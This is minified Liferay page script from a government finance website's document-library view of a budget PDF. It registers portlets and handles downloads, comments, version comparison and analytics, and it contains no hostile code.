(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"ubbn","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ubbn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ubbn",new Component.default(context,"#ubbn"),destroyConfig);else Liferay.component("ubbn",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ubbn",new Component.default(context,"#ubbn"),destroyConfig);else Liferay.component("ubbn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version\x3d1.0\x26t\x3d1553600193956\x26download\x3dtrue",
"label":"Download","id":"uzit","title":"Download (20KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#uzit"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("uzit",new Component.default(context,"#uzit"),destroyConfig);else Liferay.component("uzit",new Component.default(context),destroyConfig)});else if(false)Liferay.component("uzit",new Component.default(context,"#uzit"),destroyConfig);else Liferay.component("uzit",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:142037,hideControls:"false",index:form.fm("index").val(),randomNamespace:"olzm_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"61752"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){olzm_showStatusMessage({id:olzm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"142037",groupId:"20126",fileEntryUUID:"9e78984c-c53c-ec39-a8ed-4443ec471d70",title:"Mapa 15.11 MBEC.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect":["https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d94113"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId":["142037"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_order